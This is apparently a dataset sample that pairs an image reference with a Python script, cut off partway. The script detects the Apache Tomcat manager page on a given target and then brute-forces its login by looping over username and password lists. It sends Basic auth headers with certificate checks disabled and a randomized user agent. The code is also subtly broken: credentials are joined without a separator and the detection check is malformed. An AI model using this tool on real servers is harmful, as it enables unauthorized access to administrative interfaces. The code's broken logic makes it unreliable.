<code> <loc_0><loc_0><loc_500><loc_500><_Python_>from requests import get
from rich import print
from base64 import b64encode

from urllib3 import disable_warnings
disable_warnings()

from src.core.manager import *


def single_connect(args) -> str:
    """ Try to connect to the target """

    target = args.u
    path: str = f"{target}/manager/html"

    try:
        response = get(path, **props)
        body: str = response.text
        status_code: str = response.status_code

        detect = lambda success = 401 or 200: status_code == success and 'Tomcat' or 'tomcat' in body
        (bruteforce(path)) if detect() else print(f"[red][-] Connection problems with {target} | {status_code} [/]")

    except Exception as e:
        return print(f"[red][-] An error happened: {e} [/]")

    except ConnectionRefusedError:
        pass


def bruteforce(path) -> str:
    " Bruteforce the Apache Tomcat manager login generating a cookie "

    print(f"[green][+] Tomcat detected in {path} starting bruteforce... [/]")

    for u, p in zip(get_usernames(), get_passwords()):

        auth_string: str = u+p
        auth_string: str = auth_string.encode('utf-8')
        auth_string: str = b64encode(auth_string)
        auth_string: str = f'Basic {auth_string}'

        chars: str = "b'"
        auth_string: str = auth_string.replace(chars, "")
        auth_string: str = auth_string.replace("'", "")

        auth_header: str = { 'Authorization': auth_string, 'User-Agent': user_agent() }

        response = get(path, verify=False, headers=auth_header)
        status_code: str = response.status_code

        if (status_code == 200):</code> 